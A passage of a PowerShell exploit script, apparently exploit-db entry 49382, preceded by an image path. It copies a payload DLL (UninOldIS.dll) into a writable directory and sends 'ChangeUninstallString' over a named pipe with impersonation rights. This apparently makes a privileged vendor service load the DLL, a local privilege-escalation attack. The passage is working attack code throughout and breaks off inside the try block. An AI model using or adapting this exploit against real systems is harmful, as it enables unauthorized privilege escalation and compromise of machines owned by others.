 exploit-db.com/exploits/49382
Write-Host "Writable location found, copying payload to $WritableDirectory"
Copy-Item "$PayloadFile" "$WritableDirectory\UninOldIS.dll"
Write-Host "Payload copied, triggering..."
$client = New-Object System.IO.Pipes.NamedPipeClientStream(".", "FjtwMkic_Fjicube_32", [System.IO.Pipes.PipeDirection]::InOut,
[System.IO.Pipes.PipeOptions]::None, [System.Security.Principal.TokenImpersonationLevel]::Impersonation)
$reader = $null
$writer = $null
try {
    $client.Connect()
    $reader = New-Object System.IO.StreamReader($client)
    $writer = New-Object System.IO.StreamWriter($client)
    $writer.AutoFlush = $true
    $writer.Write("ChangeUninstallString")